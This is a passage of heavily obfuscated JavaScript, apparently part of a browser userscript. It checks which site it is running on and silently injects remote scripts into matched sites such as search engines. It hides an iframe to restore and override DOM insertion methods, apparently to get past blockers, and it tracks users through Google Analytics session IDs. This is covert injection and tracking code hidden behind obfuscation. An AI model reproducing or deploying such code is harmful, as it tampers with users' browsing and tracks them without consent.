,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return 